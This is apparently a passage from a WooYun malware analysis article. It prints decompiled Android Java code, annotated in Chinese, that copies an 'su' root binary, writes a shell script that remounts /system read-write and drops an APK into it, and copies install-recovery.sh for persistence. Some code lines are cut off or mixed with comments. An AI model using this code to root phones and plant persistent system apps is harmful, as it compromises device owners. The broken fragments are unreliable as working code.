 private boolean copyRootFile(String dest) {
boolean scriptBool;
String src = MyConst.REAL_ROOT;
拷贝xxx目录su2到files 命名为suc
String destFile = MyConst.RealRoot;
this.fileList.add(new StringBuilder(String.valueOf(dest)).append(destFile).toString());
boolean realBool = commonCopyFile(src, destFile);
destFile = MyConst.ROOT_SH;
this.fileList.add(new StringBuilder(String.valueOf(dest)).append(destFile).toString());
try {
scriptBool = createFile("#!/system/bin/sh\nmount -o rw,remount /system\n" + dest + "busybox mount -o rw,remount /system\n" + "cat " + dest + "14425728404326709.apk
} catch (IOException e) {
psneuter.js文件，root之后安装到system脚本
scriptBool = false;
}
src = MyConst.INSTALL_RECOVERY_SH;
destFile = MyConst.INSTALL_RECOVERY_SH;
拷贝xxx目录下install-recovery.sh到files目录
this.fileList.add(new StringBuilder(String.valueOf(dest)).append(destFile).toString());
boolean installBool = commonCopyFile(src, destFile);
if (realBool && scriptBool && installBool) {
return true;
}
return false;
drops.wooyun.org